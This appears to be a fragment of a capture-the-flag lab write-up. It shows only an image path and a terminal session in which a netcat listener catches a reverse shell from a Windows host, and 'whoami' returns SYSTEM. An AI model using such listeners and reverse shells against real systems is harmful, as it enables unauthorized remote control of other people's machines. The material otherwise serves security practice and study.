 ┌──(thehunt㉿thehunt)-[~]
└─$ rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.180] 49743
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>